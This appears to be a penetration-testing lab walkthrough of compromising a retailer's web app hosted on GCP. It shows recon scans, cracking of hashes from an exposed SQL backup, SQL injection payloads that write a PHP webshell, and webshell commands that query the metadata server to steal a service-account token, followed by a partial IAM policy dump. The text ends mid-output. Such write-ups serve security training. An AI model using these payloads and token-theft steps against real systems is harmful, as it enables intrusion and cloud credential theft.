Infiltrate GCP via WebApp Exploitation

Infiltrate GCP via WebApp Exploitation

Scenario

Our team has landed a new engagement. The global retailer client has provided us with a list of IP addresses mapped to their deployed prod and dev applications. These applications are currently accessible from any of their 2000 store locations. You are currently assessing the IP 35.208.91.212. In-scope is the application and any other resources and environments owned by the client that you are able to access.

Walkthrough

Let’s start with port scan

1

2

3

4

5

6

7

8

9

10

└─$ nmap -Pn --top-ports 100 35.208.91.212

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-08 22:26 +06

Nmap scan report for 212.91.208.35.bc.googleusercontent.com (35.208.91.212)

Host is up (0.21s latency).

Not shown: 99 filtered tcp ports (no-response)

PORT STATE SERVICE

80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 6.94 seconds



If we check the port, we see a directory named inventory



Clicking inventory redirects us to login.php. Trying basic credentials do not work

By checking headers we could assume it’s PHP server. Also Wappalyzer detects PHP. If we run whois, we can also see that IP address is in range of the Google Cloud address space

1

2

3

4

5

6

7

8

9

10

└─$ curl -I http://35.208.91.212/inventory/

HTTP/1.1 200 OK

Date: Mon, 08 Sep 2025 17:35:53 GMT

Server: Apache/2.4.65 (Debian)

Set-Cookie: PHPSESSID=3kg1sa43np0fm8ut5j5uos8jqj; path=/

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate

Pragma: no-cache

Content-Type: text/html; charset=UTF-8

Let’s deploy Burp and analyze the application. We can try brute forcing, also different SQL injections payloads for authentication bypass, but none work. Let’s try fuzzing to see if there are other endpoints or files hosted on web root

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://35.208.91.212/inventory/FUZZ -e .conf,.txt,.json,.xml,.yml,.yaml,.env,.sql

/'___\ /'___\ /'___\

/\ \__/ /\ \__/ __ __ /\ \__/

\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\

\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/

\ \_\ \ \_\ \ \____/ \ \_\

\/_/ \/_/ \/___/ \/_/

v2.1.0-dev

________________________________________________

:: Method : GET

:: URL : http://35.208.91.212/inventory/FUZZ

:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt

:: Extensions : .conf .txt .json .xml .yml .yaml .env .sql

:: Follow redirects : false

:: Calibration : false

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: 200-299,301,302,307,401,403,405,500

________________________________________________

<SNIP>

user [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 464ms]

admin [Status: 301, Size: 324, Words: 20, Lines: 10, Duration: 204ms]

upload [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 203ms]

css [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 215ms]

vendor [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 204ms]

dist [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 203ms]

backup.sql [Status: 200, Size: 9781, Words: 1107, Lines: 358, Duration: 208ms]



We find interesting file named backup.sql, which seems like a SQL export of the database. It contains users and their hashes

Let’s try cracking hashes

1

2

3

4

5

6

7

8

9

10

11

└─$ hashcat -m 0 hashes.txt /usr/share/wordlists/rockyou.txt

hashcat (v6.2.6) starting

<SNIP>

Dictionary cache hit:

* Filename..: /usr/share/wordlists/rockyou.txt

* Passwords.: 14344386

* Bytes.....: 139921520

* Keyspace..: 14344386

f7a8888ca0572161c57653fd3c04e413:<REDACTED>

<SNIP>



We have a hit and we can successfully login as user



By analyzing the functionality, we notice that sending POST request with ' to /inventory/user/search_result2.php invokes an error.



Send the request to Burp. By playing around with different payloads, we find a working one:

1

search=%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL--+-

We can try using sqlmap, but it will return the same results we already have from backup.sql. We can retrieve version of the SQL server





Let’s see if we can write to the web root, and see the output of the executed SQL command. The query below writes the output of version() to /var/www/html/test.txt

1

search=%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,version()+INTO+OUTFILE+'/var/www/html/test.txt'--+-

If we check test.txt, we see the command output



We have to adjust our payload, so it returns only single entry

1

search=nonexist%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,version()+INTO+OUTFILE+'/var/www/html/val.txt'--+-

Now we can make request to create a PHP webshell

1

search=nonexist%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,"<%3fphp+echo+shell_exec($_GET['cmd'])%3b%3f>"+INTO+OUTFILE+'/var/www/html/shell.php'--+-

Send the request to create a PHP shell, then we can confirm that webshell works by checking shell.php?cmd=id

It’s usually good idea to get a reverse shell that would allow to execute interactive commands, and enumerate the system and potentially other hosts and applications on the network more easily (especially in an on-premises environment). However, in the cloud VM instances often has cloud identities associated with them that allows them to access other cloud resources that form part of the distributed system.

Let’s check if we can send a request to the GCP metadata server to receive VM instance metadata. It requires the Metadata-Flavor: Google header to indicate that the request is intended for the GCP metadata server.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

└─$ curl 'http://35.208.91.212/shell.php?cmd=curl%20-H%20%22Metadata-Flavor%3A%20Google%22%20%22http%3A%2F%2Fmetadata.google.internal%2FcomputeMetadata%2Fv1%2F%3Frecursive%3Dtrue%26alt%3Dtext%22'

\N \N \N \N \N \N instance/attributes/enable-audit-log TRUE

<SNIP?

instance/name pos-inventory

instance/network-interfaces/0/access-configs/0/external-ip 35.208.91.212

instance/network-interfaces/0/access-configs/0/type ONE_TO_ONE_NAT

instance/network-interfaces/0/dns-servers 169.254.169.254

instance/network-interfaces/0/gateway 10.128.0.1

instance/network-interfaces/0/ip 10.128.0.2

instance/network-interfaces/0/mac 42:01:0a:80:00:02

instance/network-interfaces/0/mtu 1460

instance/network-interfaces/0/network projects/461887398221/networks/default

instance/network-interfaces/0/nic-type NIC_TYPE_UNSPECIFIED

instance/network-interfaces/0/subnetmask 255.255.240.0

<SNIP?

project/project-id gr-prod-2

Request is successful and it returned all VM instance metadata endpoints. We also see the region us-central1 that the company has deployed resources to. We can confirm that pos-inventory service account in the gr-prod-2 GCP project is associated with the VM.

1

2

└─$ curl 'http://35.208.91.212/shell.php?cmd=curl%20-H%20Metadata-Flavor:Google%20http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/email'

\N \N \N \N \N \N pos-inventory@gr-prod-2.iam.gserviceaccount.com

Let’s get access token for service account

1

2

└─$ curl 'http://35.208.91.212/shell.php?cmd=curl%20-H%20Metadata-Flavor:Google%20http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token'

\N \N \N \N \N \N {"access_token":"<REDACTED>","expires_in":2292,"token_type":"Bearer"}

Save token to file. Now we can run gcloud for further enumeration. Let’s start with GCP project IAM bindings (roles, permissions)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

└─$ gcloud projects get-iam-policy gr-prod-2 --format=json --access-token-file token.txt

{

<SNIP>

"bindings": [

{

"members": [

"group:grconsulting@googlegroups.com"

],

"role": "projects/gr-prod-2/roles/CloudRunViewer"

},

{

"members": [

"serviceAccount:pos-inventory@gr-prod-2.iam.gserviceaccount.com"

],

"role": "projects/gr-prod-2/roles/posRoleTesting"

},

{

"members": [

"group:grconsulting@googlegroups.com"

],

"role": "projects/gr-prod-2/roles/projectIamPolicyViewer"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-gae-service.iam.gserviceaccount.com"

],

"role": "roles/appengine.serviceAgent"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-artifactregistry.iam.gserviceaccount.com"

],

"role": "roles/artifactregistry.serviceAgent"

},

{

"members": [

"serviceAccount:pos-inventory@gr-prod-2.iam.gserviceaccount.com"

],

"role": "roles/cloudasset.viewer"

},

{

"members": [

"serviceAccount:461887398221-compute@developer.gserviceaccount.com",

"serviceAccount:461887398221@cloudbuild.gserviceaccount.com"

],

"role": "roles/cloudbuild.builds.builder"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-cloudbuild.iam.gserviceaccount.com"

],

"role": "roles/cloudbuild.serviceAgent"

},

{

"members": [

"serviceAccount:service-461887398221@gcf-admin-robot.iam.gserviceaccount.com"

],

"role": "roles/cloudfunctions.serviceAgent"

},

{

"members": [

"serviceAccount:service-461887398221@compute-system.iam.gserviceaccount.com"

],

"role": "roles/compute.serviceAgent"

},

{

"members": [

"serviceAccount:service-461887398221@containerregistry.iam.gserviceaccount.com"

],

"role": "roles/containerregistry.ServiceAgent"

},

{

"members": [

"serviceAccount:service-461887398221@dlp-api.iam.gserviceaccount.com"

],

"role": "roles/dlp.projectdriver"

},

{

"members": [

"serviceAccount:service-461887398221@dlp-api.iam.gserviceaccount.com"

],

"role": "roles/dlp.serviceAgent"

},

{

"members": [

"serviceAccount:461887398221@cloudservices.gserviceaccount.com",

"serviceAccount:gr-prod-2@appspot.gserviceaccount.com"

],

"role": "roles/editor"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-firestore.iam.gserviceaccount.com"

],

"role": "roles/firestore.serviceAgent"

},

{

"members": [

"user:ian@shopgigantic.com"

],

"role": "roles/iam.principalAccessBoundaryViewer"

},

{

"members": [

"user:ian@shopgigantic.com"

],

"role": "roles/iam.securityAdmin"

},

{

"members": [

"user:ian@shopgigantic.com"

],

"role": "roles/iam.securityReviewer"

},

{

"members": [

"group:grconsulting@googlegroups.com"

],

"role": "roles/logging.privateLogViewer"

},

{

"members": [

"group:grconsulting@googlegroups.com"

],

"role": "roles/logging.viewer"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-networkmanagement.iam.gserviceaccount.com"

],

"role": "roles/networkmanagement.serviceAgent"

},

{

"members": [

"user:ian@shopgigantic.com"

],

"role": "roles/owner"

},

{

"members": [

"serviceAccount:service-461887398221@gcp-sa-pubsub.iam.gserviceaccount.com"

],

"role": "roles/pubsub.serviceAgent"

},

{

"members": [

"serviceAccount:service-461887398221@serverless-robot-prod.iam.gserviceaccount.com"

],

"role": "roles/run.serviceAgent"

},

{

"members": [

